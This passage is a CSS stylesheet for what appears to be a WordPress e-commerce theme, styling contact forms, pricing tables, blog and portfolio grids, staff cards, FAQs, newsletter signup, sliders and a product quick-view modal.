label.error,
.validation-error,
#contact-form label.error {
    background: url(images/error.png) no-repeat scroll 5px 8px;
    color: #E14550;
    padding: 3px 5px 3px 20px;
    float: left;
    clear: both;
    margin: 0;
    font-size: 13px;
}
.comment-form-comment label.error {
    width: 100%;
}
.contactmap-wrapper {
    position: relative;
}
.contactmap-wrapper .iframe-image {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 50;
}
.contact_text_outer {
    position: absolute;
    right: 100px;
    top: -15px;
    z-index: 999;
}
.contact_text {
    background: none repeat scroll 0 0 #FFFFFF;
    position: relative;
    padding: 10px;
}
.contact_text:before {
    background: none repeat scroll 0 0 #FFFFFF;
    content: " ";
    height: 40px;
    left: 0;
    position: absolute;
    top: -4px;
    transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    -ms-transform: rotate(-1deg);
    -o-transform: rotate(-1deg);
    -moz-transform: rotate(-1deg);
    width: 100%;
    z-index: -1;
}
.contact_text:after {
    border-bottom: 0 solid rgba(0, 0, 0, 0);
    border-left: 11px solid #000000;
    border-top: 23px solid rgba(0, 0, 0, 0);
    content: "";
    position: absolute;
    right: -11px;
    text-align: center;
    top: -8px;
}
/**
 * 12.2 Pricing Table
 * -----------------------------------------------------------------------------
 */
.pricing_table_wrapper #primary {
    width: 100%;
}
.pricingpage-pricetable1-main .pricing-content-inner,
.pricingpage-pricetable2-main .pricing-content-inner {
    overflow: hidden;
    padding: 40px 0;
    text-align: center;
}
.cmspage_subtitle {
    margin: 0 0 25px 0;
}
.cms_left, .cms_right {
    float: left;
    margin: 0 20px;
    width: 45%;
}
.pricingpage-quationanswer-main .pricing-content-inner,
.pricingpage-aboutus-main .pricing-content-inner {
    clear: both;
    overflow: hidden;
    padding: 30px 0;
}
.pricingpage-quationanswer-main .row100 {
    float: left;
    width: 100%;
    margin: 12px 0;
}
.pricingpage-quationanswer-main .cms_title {
    margin: 0 0 15px 0;
}
.pricingpage-quationanswer-main .cms_ans {
    font-size: 15px;
}
.pricingpage-pricetable2-main,
.pricingpage-quationanswer-main {
    background: #FFF;
    border-top: 1px solid #D9D6D2;
}
.pricingpage-quationanswer-main .cms_title,
.home-statictext-main .calloutarea_block .shortcode_content,
.pricingpage-pricetablebottom-main .benifit_name,
.pricingpage-aboutus-main .ourteam_name {
    font-size: 25px;
    line-height: 30px;
}
.pricingpage-aboutus-main .ourteam_image {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 3px solid #E3E3E3;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    float: left;
    height: 150px;
    width: 150px;
}
.pricingpage-aboutus-main .ourteam_image img {
    margin: 4px 0 0 0;
}
.pricingpage-aboutus-main .ourteam_wrapper_bottom {
    float: left;
    margin: 12px 0 0 30px;
    padding: 0;
    text-align: left;
    width: 60%;
}
/**
 * Blog
 * -----------------------------------------------------------------------------
 */
#box_filter {
    margin: 0 0 10px;
}
.blog-box-container th,
.blog-box-container td {
    display: block;
}
.filter-container .block_hover .post-link {
    margin: 20px 0 10px;
}
article.hentry, article.type-page, article.type-product, .home.blog article.hentry {
    display: inline-block;
    position: relative;
    vertical-align: top;
    width: 100%;
}
.entry-main-content, .grid .blog-list .entry-main-content, .blog-list .entry-main-content ,.attachment.type-attachment .entry-main-content{
    margin: 0 0 45px;
}
.blog-list .sticky .entry-main-content {
    border-color: #f2f2f2;
    background-color: #f2f2f2;
}
.filter-container .image-block {
    padding: 2px;
    box-sizing: border-box;
}
.ie8 .yith_magnifier_gallery li {
    width: 119px;
}
.ie8 .entry-thumbnail:hover .block_hover {
    display: block;
}
.blog-posts-content .block_hover .links,
.single-portfolio .links,
.portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.tmpmela-blog-posts-list > img {
    max-width: 100%;
}
.blog-posts-list img {
    height: auto;
    max-width: 100%;
}
.single .entry-main-content,
.attachment .entry-main-content {
    border: 0;
    padding: 0;
    margin: 0;
    letter-spacing: 0.8px;
}
.entry-meta .meta-inner {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    vertical-align: top;
    padding: 0 1px;
}
.entry-meta .meta-inner:after {
    border-right: 1px solid #ebebeb;
    content: '';
    height: 12px;
    position: absolute;
    top: 5px;
}
.entry-meta div:last-child:after {
    border: 0;
}
.entry-meta span {
    padding: 0 10px 0 0;
}
.blog-list .entry-summary {
    margin: 0 auto;
    width: 100%;
}
.grid .blog-list .entry-main-content .entry-video,
.blog-list .entry-main-content .entry-video {
    margin: 25px 0 0;
}
.entry-video p {
    margin-bottom: 5px;
}
.grid .blog-list .entry-main-content .entry-content-date {
    display: inline-block;
    vertical-align: top;
    float: none;
    width: 100%;
}
.entry-content-other img {
    margin-bottom: 30px;
}
.masonry .entry-main-content .entry-content-date,
.grid .entry-main-content .entry-content-date {
    float: left;
    margin-bottom: 0;
}
.posts-content {
    width: 100%;
}
.ie8 .blog-posts-content .block_hover {
    display: none;
}
.ie8 .blog-posts-content .container:hover .block_hover {
    display: block;
}
.ie8 .entry-thumbnail {
    width: 50%;
}
.blog-grid.cols-2 .container {
    margin-bottom: 40px;
    width: 100%;
}
.blog-grid.grid {
    margin: 0;
}
.single-post-container .single-post {
    margin: 0;
}
.cols-2 .container,
.cols-2 .category-block {
    width: 49%;
}
.cols-3 .container,
.cols-3 .category-block {
    width: 33.33%;
}
.cols-4 .container,
.cols-4 .category-block {
    width: 24.5%;
}
.cols-5 .container,
.cols-5 .category-block {
    width: 19%;
}
.cols-6 .container,
.cols-6 .category-block {
    width: 16.67%;
}
.posts-content .owl-item .container-inner {
    vertical-align: top;
    display: inline-block;
    position: relative;
}
.owl-item .container-inner {
    padding: 0;
}
.grid .container.first {
    clear: both;
}
.history .shortcode-title {
    margin: 0 10px 20px;
}
.full-width .history .inner-container {
    width: auto;
    margin: 0 -10px;
}
.history .blog-grid.grid {
    margin: 0;
}
.history .blog-grid .container-inner {
    padding: 0;
}
.history .blog-posts-content .post-image {
    float: none;
    display: inline-block;
    margin: 0;
    width: 100%;
    vertical-align: top;
}
.history .blog-posts-content .comments-link,
.history .post_author1 {
    float: none;
    display: inline-block;
    vertical-align: top;
}
.history .posts-content .container {
    margin: 0;
}
.history .posts-content .container-inner {
    margin: 0 10px 50px;
}
.history .post-image > img {
    width: 100%;
}
.blog-box .grid {
    margin: 0 -25px 0 0;
}
.blog-box .grid.four-col {
    margin: 0 -15px 0 0;
}
.grid {
    margin: 0 -15px;
}
body.grid {
    margin: 0;
}
/***------------ Portfolio ---------***/
.portfolios li {
    vertical-align: top;
    display: inline-block;
    list-style: none outside none;
    width: 50%;
    padding: 0 10px 10px;
    box-sizing: border-box;
}
.portfolio-filter-container {
    margin-bottom: 20px;
}
.portfolios ul {
    padding: 0;
    list-style: none;
    margin: 0;
    float: left;
}
.entry-title-port {
    margin-bottom: 10px;
    font-size: 15px;
}
#primary .portfolios ul {
    margin: 0 -10px
}
#primary .portfolios li .main {
    margin-bottom: 30px;
}
.portfolios li .main img,
.portfolio_wrapper li .main img,
.portfolio_wrapper div.main img {
    width: 100%;
}
.portfolio_details {
    float: left;
    width: 100%;
}
.portfolio_image .image1 {
    border: 5px solid #EEE;
}
.portfolio_2column li,
.portfolio_two {
    width: 50%;
}
.portfolio_3column li,
.portfolio_three {
    width: 33.33%;
}
.portfolio_4column li,
.portfolio_four {
    width: 25%;
}
/***-------- End Portfolio ------***/
/**
 * Staff
 * -----------------------------------------------------------------------------
 */
.team-posts-content .grid {
    margin: 0;
}
.team-posts-content.staff-page.posts-content {
    margin: 0 -15px;
    width: auto;
}
.team-posts-content.posts-content .team-carousel .container {
    width: 100%;
}
.team-posts-content.posts-content .container .container-inner {
    box-sizing: border-box;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 15px;
}
.team-posts-content.posts-content .container .container-inner .staff-content {
    overflow: hidden;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
    border: 2px solid #f2f2f2;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
.team-posts-content .staff-image {
    position: relative;
    float: none;
    margin-bottom: 0;
}
.staff-page article.hentry,
.staff-page .single-team {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0;
}
.staff-page .single-team:hover {
    border-color: #000000
}
.staff-page {
}
.staff-page .item {
    text-align: center;
    overflow: visible;
    float: left;
}
.staff-box .staff-image img {
    width: 100%;
    height: auto;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
}
.staff-list .staff-image img {
    max-width: 100%;
    height: auto;
    border-radius: 5px 0 0 5px;
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
}
.staff-box .staff-content {
    margin: 0 10px;
}
.staff-page .staff-position {
    color: #3079f1;
    font-size: 13px;
}
.staff-page .staff-name a {
    font-size: 16px;
    font-weight: 500;
}
.staff-page .staff-social {
    margin: 0 auto;
}
.staff-page .description {
}
.staff-page .description p {
    margin-bottom: 15px;
}
.staff-page .four-col .staff-social.icon-6,
.staff-page .four-col .staff-social.icon-7,
.staff-page .four-col .staff-social.icon-8,
.staff-page .four-col .staff-social.icon-9,
.staff-page .cols-4 .staff-social.icon-6,
.staff-page .cols-4 .staff-social.icon-7,
.staff-page .cols-4 .staff-social.icon-8,
.staff-page .cols-4 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .three-col .staff-social.icon-1,
.staff-page .three-col .staff-social.icon-2,
.staff-page .three-col .staff-social.icon-3,
.staff-page .three-col .staff-social.icon-4,
.staff-page .three-col .staff-social.icon-5,
.staff-page .three-col .staff-social.icon-6,
.staff-page .three-col .staff-social.icon-7,
.staff-page .cols-3 .staff-social.icon-1,
.staff-page .cols-3 .staff-social.icon-2,
.staff-page .cols-3 .staff-social.icon-3,
.staff-page .cols-3 .staff-social.icon-4,
.staff-page .cols-3 .staff-social.icon-5,
.staff-page .cols-3 .staff-social.icon-6,
.staff-page .cols-3 .staff-social.icon-7 {
    margin: 0 auto -20px;
}
.staff-page .three-col .staff-social.icon-8,
.staff-page .three-col .staff-social.icon-9,
.staff-page .cols-3 .staff-social.icon-8,
.staff-page .cols-3 .staff-social.icon-9 {
    margin: 0 auto -55px;
}
.staff-page .staff-social .icon {
    display: inline-block;
    margin: 0 6px 5px;
}
.staff-page .staff-social .icon .fa {
    font-size: 14px;
    color: #BCBCBC;
}
.staff-page .staff-social .icon:hover .fa {
    color: #333;
}
.staff-page .staff-list .staff-image {
    margin-right: 20px;
}
.staff-list .entry-content {
    display: table;
}
.staff-list .staff-left,
.staff-list .staff-right {
    display: table-cell;
    vertical-align: top;
}
.staff-content .staff-position,
.staff-content .staff-name,
.staff-content .staff-social {
    padding: 0;
}
.staff-content .staff_content {
    padding: 10px 0;
}
/* Start awesome fonts */
.fa {
    margin-right: 5px;
    font-size: 12px;
}
.post-navigation a.next-post .fa {
    margin-right: 0;
    margin-left: 5px;
}
/* End awesome fonts */
/* Start Faqs */
.faqs-container {
    width: 100%;
}
.faqs-content {
}
.faqs-content.style-1 .toogle_div span.faq_title:after {
    content: "\f067";
    font-family: FontAwesome;
    font-size: 10px;
    height: 20px;
    left: 6px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 20px;
}
.faqs-content.style-1 .toogle_div a.current span.faq_title:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 6px;
    position: absolute;
}
.faqs-category-container .tab_content {
    padding: 10px;
}
.single-faq .tog,
.single-faq .tour li a {
    text-transform: none;
    padding: 11px 9px 9px 30px;
    margin: 0;
    border: 1px solid #ebebeb;
}
.style-1 .single-faq {
    margin-bottom: 10px;
}
.style-2 .single-faq {
    margin: 0 0 15px;
}
.style-2 .single-faq .title {
    color: #000000;
    font-weight: 600;
    margin-bottom: 5px;
}
.style-2 .single-faq .content {
    line-height: 30px;
}
/* End Faqs */
/* Start Banners */
.tmpmela_banner {
    margin-bottom: 20px;
}
.description {
    margin-bottom: 20px;
}
.shortcode_contactform .description {
    color: #000000;
}
.tmpmela_banner_inner {
}
.tmpmela_banner .title {
    color: #000000;
    margin: 5px 0;
}
.tmpmela_banner .description {
    margin: 5px 0;
}
/* End Banners */
/* Start Feature*/
.feature-container {
    text-align: center;
    padding: 0 35px;
}
.feature-container .icon {
    margin: 20px 0;
}
.feature-container .icon i {
    font-size: 35px;
    color: #464E55;
}
.feature-container .title {
    font-size: 20px;
}
/* End Feature*/
/* Start About us */
.about-history .small-title {
    color: #000000;
    margin: 10px 0 0;
    font-size: 17px;
}
.about-history .sub-title {
    color: #333;
    margin-bottom: 15px;
    font-size: 13px;
    line-height: 18px;
}
.about-history .image {
    text-align: center;
}
.about-history .image img {
    border-bottom: 5px solid #EEEEEE;
}
.about-our-clients .product-block {
    margin: 30px 60px 22px 0;
}
.about-testimonials .product-block {
    margin: 0;
}
.megnor-history .service .style-2 .service_icon {
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    width: 40px;
}
.megnor-history .style-2 .service-desc {
    width: 80%;
}
.megnor-history .service .style-2 .service-text {
    font-weight: 600;
    margin: 7px 0 10px;
}
.banner-slider-container .owl-controls.clickable {
    margin: 10px 0 0;
}
/* End About us */
/**
 * Loading
 * -----------------------------------------------------------------------------
 */
.loading {
    position: relative;
    text-align: center;
    vertical-align: middle;
    width: 100%;
}
.loading img {
    position: absolute;
    top: 50%;
}
/* Start Widget recent posts */
.widget .single-post {
    clear: both;
    display: inline-block;
    padding: 7px 0;
}
.widget .single-post .post-img {
    float: left;
    margin-right: 10px;
}
.widget .single-post .post-img img {
    border: 3px solid #F1F1F1;
}
.widget .single-post .post-title {
    display: inline;
    margin-bottom: 0;
    margin-top: 0;
    text-transform: none;
    font-size: 15px;
}
.widget .single-post .post-title.no-image {
    width: 100%;
}
.widget .single-post .post-excerpt {
    display: inline-block;
}
.widget .single-post .post-date {
    display: inline-block;
    width: auto;
}
/* End Widget recent posts */
.latest-news-content {
    margin: 0 auto;
}
.latest-news-content .single-post .post-title {
    font-size: 17px;
    margin: 10px 0;
    display: inline-block;
}
.latest-news-content .single-post .post-description,
.latest-news-content .single-post .post-date {
    font-size: 17px;
    line-height: 22px;
    margin: 0 0 5px 0;
}
.latest-news-content .single-post .post-date {
    color: #000000;
    margin: 10px 0;
}
.fa.fa-arrow-right {
    font-size: 10px;
    margin-left: 10px;
}
.inner-container.content-main {
    margin: 0 auto;
    width: 1150px;
}
.single_accordion.accord-1 .tab_content {
    display: block;
}
.recent .small-title {
    display: none;
}
.sub-container.center {
    margin: 0 2%;
    width: 48%;
}
.inner-image {
    overflow: hidden;
}
.inner-image img {
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.inner-image img:hover {
    opacity: 0.6;
    -khtml-opacity: 0.6;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
    -moz-transform: scale(1.08);
    transition: all 0.9s ease 0s;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
}
.information {
    border: 1px solid #EBEBEB;
    height: 237px;
    background: none repeat scroll 0 0 #f2f2f2;
    margin-right: 10px;
}
.info-title {
    color: #434571;
    font-size: 17px;
    font-weight: 600;
    line-height: 23px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 67px 20px 0 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.category-grid .category-block {
    border: 1px solid #f2f2f2;
    margin: 0 10px 10px 0;
    position: relative;
    float: left;
}
.tmpmela_categorycontent.left {
    width: 100%;
}
.cat-carousel .category-block {
    border: 1px solid #ebebeb;
    margin: 0 10px 1px;
}
/* Start Page builder */
.panel-grid {
    margin: 0 !important;
}
.panel-grid-cell {
    padding: 0 !important;
}
/* removes number tag +/- */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0;
}
/*------------------------ newsletter ----------------------*/
.footer-outer .widget {
    margin: 0;
}
.footer-outer .title-outer {
    display: none;
}
.site-footer .widget .widget-title {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    padding: 0 0 8px;
    position: relative;
    margin: 0;
    line-height: 24px;
    background-color: transparent;
}
.footer-outer .newsletter-box {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 10px 0 10px 60px;   
}
.site-footer .footer-outer .newsletter-box {
    display: inline-block;
}
.footer-outer .newsletter-box::before {
    background-image: url("images/megnor/newsletter-mail.svg");
    background-size: 42px;
    background-repeat: no-repeat;
    background-position: center;    
    content: "";
    width: 42px;
    height: 42px;
    position: absolute;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
}
.newsletter-text {
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.3px;
}
.tnp.tnp-widget {
    display: inline-block;
    vertical-align: top;
    float: right;
    position: relative;
    overflow: hidden;
}
.widget_newsletterwidget .tnp.tnp-widget {    
    display: block;
    vertical-align: top;
}
.tmpmela-newsletter-container {
    text-align: center;
}
.newsletter.newsletter-subscription > form,
.tnp.tnp-subscription > form {
    display: inline-block;
    margin: 0 auto;
    vertical-align: top;
}
.tmpmela-newsletter-form .tnp-subscription input[type="email"] {
    background-color: #f2f2f2;
    border: 0 none;
    color: #000;
    height: 50px;
    padding: 10px 40px;
    width: 585px;
}
.tmpmela-newsletter-form .tnp-field-email {
    position: relative;
}
.tmpmela-newsletter-form .tnp-field-email:before {
    color: #bbb;
    content: "\f1d8";
    font-family: 'FontAwesome';
    font-size: 14px;
    right: auto;
    position: absolute;
    top: 12px;
    left: 15px;
    z-index: 1;
}
.tmpmela-newsletter-form input[type="submit"] {
    padding: 13px 28px;
    position: relative;
    letter-spacing: 1px;
    line-height: 24px;
}
.widget .tnp .tnp-submit, .tnp .tnp-submit {
    position: relative;
    box-sizing: border-box;    
    font-weight: 600;
    font-size: 12px; 
    background-color: #222;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    padding: 11px 22px;
    text-transform: uppercase;
}
.tnp-field {
    float: left;
}
.tnp-email {
    width: 490px;
    line-height: 26px;    
    border: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
input.tnp-email:focus {
    border-color: transparent;
    border-width: 0;
}
.tmpmela-newsletter-title {
    padding: 40px 0;
    color: #000;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.tmpmela-newsletter-form .tnp-subscription label {
    display: none;
}
.tnp-email:focus {
    border-width: 2px;
    border-color: #5d6575;
}
.tnp-field label {
    display: none;
}
.footer-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 27px 0px;
    box-sizing: border-box;
    position: relative;
}
/*------------------------ end newsletter ----------------------*/
.site-footer .three_fifth .banner {
    float: left;
    margin: -4px 20px 0 0;
}
.select2-container .select2-choice {
    padding: 3px 10px !important;
    border-color: #ebebeb;
    border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
}
.select2-drop-active {
    border-color: #ebebeb;
}
.single-product .breadcrumbs {
    display: none;
}
.google-map {
    box-sizing: border-box;
    width: 100%;
}
.wpb_gmaps_widget .wpb_wrapper {
    box-sizing: border-box;
}
.google-map img {
    max-width: inherit !important;
}
.footertop ul {
    margin: 0;
}
/*-------------------------- Contact form -----------------------*/
.wpcf7-form {
    margin: 0;
    padding: 30px 34px;
    background-color: #f2f2f2;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
    -moz-border-radius:5px;
}
.text-col {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 17px;
    width: 100%;
}
.text-area-col {
    margin-bottom: 0;
    width: 48%;
    float: right;
}
.textarea-col {
    width: auto;
}
.contact_form form {
    display: inline-block;
    margin: 30px 0;
    vertical-align: top;
    width: 100%;
}
.wpcf7 input {
    width: 100%;
    line-height: 20px;
}
.wpcf7 label {
    color: #000;
}
.contact-input {
    box-sizing: border-box;
    float: left;
    padding: 0;
    width: 100%;
    margin: 0 0 20px
}
.contact-input.contact-subject {
    padding: 0 0 15px;
    width: 100%;
}
.contact-subject input[type="text"] {
    width: 100%;
}
.contact-textarea {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 15px 0;
}
.wpcf7-form-control.wpcf7-submit {
    padding: 12px 30px 10px;
    width: auto;
    display: inline-block;
    margin-top:30px;
}
/*---------------------- end Contact form ---------------------*/
.portfolios a.portfolio-title {
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 20px 0 10px;
}
.portfolios .image-block {
    position: relative;
}
.gallery-title {
    display: none;
    font-size: 20px;
    font-weight: 600;
    color: #FFFFFF;
    text-transform: capitalize;
    margin: 0 0 15px;
    transform: translateY(-134px);
    -webkit-transform: translateY(-134px);
    -o-transform: translateY(-134px);
    -ms-transform: translateY(-134px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.gallery-item:hover .gallery-title,
.single-portfolio:hover .entry-title {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.blog-posts-content .block_hover,
.single-portfolio .block_hover {
    position: relative;
}
.gallery-item .gallery-caption,
.portfolios li .block_hover,
.entry-thumbnail .block_hover,
.blog-posts-content .container .block_hover,
.single-portfolio .block_hover {
    background: rgba(0,0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    margin: 0;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.gallery-item:hover .gallery-caption,
.single-portfolio:hover .block_hover,
.portfolios li:hover .block_hover,
.entry-thumbnail:hover .block_hover,
.blog-posts-content .container:hover .block_hover,
.single-portfolio:hover .block_hover {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.gallery-item:hover .gallery-caption,
.portfolios .single-portfolio:hover .block_hover {
    bottom: 2px;
    height: auto;
    left: 2px;
    right: 2px;
    top: 2px;
    width: auto;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%;
}
.gallery-caption-inner a.icon {
    display: inline-block;
}
.gallery-caption-inner .gallery-zoom,
.gallery-caption-inner .gallery-redirect {
    display: inline-block;
}
.entry-thumbnail .links, .gallery-item .gallery-caption-inner, .blog-posts-content .block_hover .links, .single-portfolio .links, .portfolios .links {
    position: absolute;
    text-align: center;
    top: 42%;
    width: 100%;
}
.links .icon,
.gallery-zoom .icon,
.gallery-redirect .icon,
.blog-posts-content .block_hover .icon {
    background-color: #3079f1;
    display: inline-block;
    position: relative;
    transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    margin: 0 5px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
}
.entry-thumbnail:hover .links .icon,
.gallery-item:hover .gallery-zoom .icon,
.gallery-item:hover .gallery-redirect .icon,
.single-portfolio:hover .links .icon,
.portfolios li:hover .links .icon,
.blog-posts-content .container:hover .links .icon {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.links a.icon:hover,
.gallery-zoom .icon:hover,
.gallery-redirect .icon:hover,
.blog-posts-content .block_hover .icon:hover {
    background-color: #333;
}
.links a.icon .fa,
.gallery-zoom .icon .fa,
.gallery-redirect .icon .fa,
.blog-posts-content .block_hover .icon .fa {
    color: #fff;
    font-size: 14px;
    line-height: inherit;
    margin: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.links a.icon:hover .fa, .gallery-zoom .icon:hover .fa, .gallery-redirect .icon:hover .fa, .blog-posts-content .block_hover .icon:hover .fa {
    color: #fff;
}
.blog-list .entry-thumbnail:hover .links {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.top-link-toggle {
    display: none;
}
/******************		Parallax Start		****************************/
.parallax-container {
    overflow: hidden;
    padding: 60px 0;
}
.parallax-text-wrapper {
    float: left;
    width: 66.66%;
}
.parallax-text {
    color: #000000;
    display: block;
    float: left;
    margin: 110px 0 0 50px;
    text-transform: uppercase;
}
.hightlight-text1,
.hightlight-text2 {
    display: block;
    line-height: 30px;
    color: #202020;
    font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    text-transform: uppercase;
}
.parallax-inner-container .description {
    color: #262626;
    font-size: 80px;
    font-weight: 900;
    line-height: 94px;
    text-transform: uppercase;
}
.parallax-container .static-image {
    float: left;
}
/* CSS for revolution slider */
.tparrows.custom {
    cursor: pointer;
    height: 44px;
    width: 44px;
    background: #333;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.tparrows.custom:hover {
    background: #3079f1;
}
.tparrows.custom:before {
    font-family: 'FontAwesome';
    display: block;
    line-height: 44px;
    text-align: center;
    font-size: 22px;
    position: absolute;
    left: 0;
    right: 0;
    color: #fff;
}
.tparrows.custom.tp-rightarrow:before {
    content: '\f105';
    right: -4px;
}
.tparrows.custom.tp-leftarrow:before {
    content: '\f104';
    left: -2px;
}
.custom .tp-bullet {
    background: rgba(255, 255, 255, 0.5);
    border: 1px solid #000000;
    display: block;
    height: 10px;
    width: 10px;
}
.custom .tp-bullet:hover, .custom .tp-bullet.selected {
    background-color: #000000;
}
.tparrows.preview1:after {
    background: rgba(0, 0, 0, 0.4);
    height: 50px;
    width: 50px;
    font-size: 20px;
    line-height: 50px;
}
.tp-bullets.preview1 .bullet {
    background: rgba(0, 0, 0, 0.4) !important;
    height: 3px !important;
    width: 3px !important;
    margin-right: 8px !important;
}
.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    height: 3px !important;
    width: 3px !important;
}
.tparrows.preview1 {
    height: 50px;
    width: 50px;
    cursor: pointer;
}
.tparrows.preview1:hover:after {
    background: rgba(255, 255, 255, 1);
    color: #aaa;
}
/* ==========================================================================
   Yith Quick view css start
   ========================================================================== */
.woocommerce #yith-quick-view-content div.product div.images img {
    transition: none;
    -webkit-transition: none;
    -o-transition: none;
    -ms-transition: none;
}
#yith-quick-view-modal {
    z-index: 9999;
}
#yith-quick-view-content div.images {
    margin: 0;
}
#yith-quick-view-modal #yith-quick-view-content {
    padding: 10px;
    box-sizing: border-box;
}
#yith-quick-view-content div.summary {
    box-sizing: border-box;
    border: 0;
    padding:0 30px;
}
#yith-quick-view-content.woocommerce span.onsale:after,
#yith-quick-view-content.woocommerce-page span.onsale:after {
    border: none;
    transform: none;
}
#yith-quick-view-content .onsale{ 
    padding:0;
}
#yith-quick-view-content woocommerce-product-rating{
    padding-bottom:10px;
}
/* ==========================================================================
   Yith Quick view css end
   ========================================================================== */
.custom-parallax {
    background-attachment: fixed;
}
.counter .jumbo:after {
    background: #000000;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 30px;
}
.counter .jumbo {
    color: #000000;
    font-size: 30px;
    font-weight: 500;
    padding: 0 0 25px;
    position: relative;
}
.counter_title {
    color: #000;
    font-weight: 600;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.counter {
    text-align: center;
    padding: 30px 0;
}
.productpage-woosmall .inner-container {
    width: auto !important;
}
.productpage-banner .inner-container {
    margin: 0 !important;
}
.tp-bullets {
    z-index: 99;
}
.account-container {
    background-color: #FFFFFF;
    border: 1px solid #ebebeb;
    display: none;
    padding: 10px 20px;
